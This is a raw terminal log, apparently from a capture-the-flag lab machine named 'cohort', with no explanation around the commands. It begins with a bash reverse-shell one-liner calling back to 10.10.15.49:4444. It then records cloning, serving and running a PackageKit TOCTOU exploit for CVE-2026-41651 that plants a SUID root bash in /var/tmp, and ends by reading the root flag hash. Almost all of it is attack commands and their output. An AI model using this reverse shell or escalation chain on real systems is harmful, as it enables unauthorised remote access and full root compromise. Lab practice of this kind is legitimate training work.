 Nov 14 | 18 : 45
192.168.1.18
10.10.15.49
10.129.197.212 - cohort
bash -c 'bash -i >& /dev/tcp/10.10.15.49/4444 0>&1 &' && id
uid=1000(marimo) gid=1000(marimo) groups=1000(marimo)
marimo@cohort:~$
[+] Check your netcat listener on 10.10.15.49:4444!
❯ git clone https://github.com/ashrafzaryouh/CVE-2026-41651
Cloning into 'CVE-2026-41651'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 18 (delta 2), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (18/18), 14.18 KiB | 3.54 MiB/s, done.
Resolving deltas: 100% (2/2), done.
❯ ls
CVE-2026-41651 52673.py exploit_marino.py linpeas.sh
❯ cd CVE-2026-41651
❯ ls
CVE-2026-41651.py CVE-2026-41651.sh README.md
❯ python3 -m http.server 6666
Serving HTTP on 0.0.0.0 port 6666 (http://0.0.0.0:6666/) ...
10.129.244.174 - - [14/Nov/2026 18:42:42] "GET /CVE-2026-41651.py HTTP/
1.1" 200 -
^[
user.txt
marimo@cohort:~$ chmod +X EX.PY
chmod +X EX.PY
chmod: cannot access 'EX.PY': No such file or directory
marimo@cohort:~$ chmod +x ex.py
chmod +x ex.py
marimo@cohort:~$ python3 ex.py
python3 ex.py
============================================================
CVE-2026-41651 — Pack2TheRoot => PackageKit TOCTOU Privilege Escalation
github : https://github.com/0xBlackash/CVE-2026-41651/
Author : Ashraf Zaryouh / @0xBlackash
============================================================
[+] SUID drop directory: /var/tmp (no nosuid/noexec)
[+] Package format: DEB
[*] Building test packages...
[+] Dummy pkg: /tmp/pk-dummy-49546.deb
[+] Payload pkg: /tmp/pk-payload-49546.deb
[+] Payload installs SUID bash to: /var/tmp/.suid_bash
[*] Connecting to system D-Bus...
[*] Creating PackageKit transaction...
[+] Transaction ID: /2_bbacddda
[*] Firing TOCTOU race (SIMULATE → REAL on same transaction)...
[*] Polling for SUID at /var/tmp/.suid_bash (90s max)...
......
id
uid=1000(marimo) gid=1000(marimo) euid=0(root) groups=1000(marimo)
ls
ex.py
linpeas.sh
notebooks
user.txt
cd /ro
/var/tmp/.suid_bash: line 6: cd: /ro: No such file or directory
cd /root
cat root.txt
7d0e4fbbb4e99ad3416377184e73c961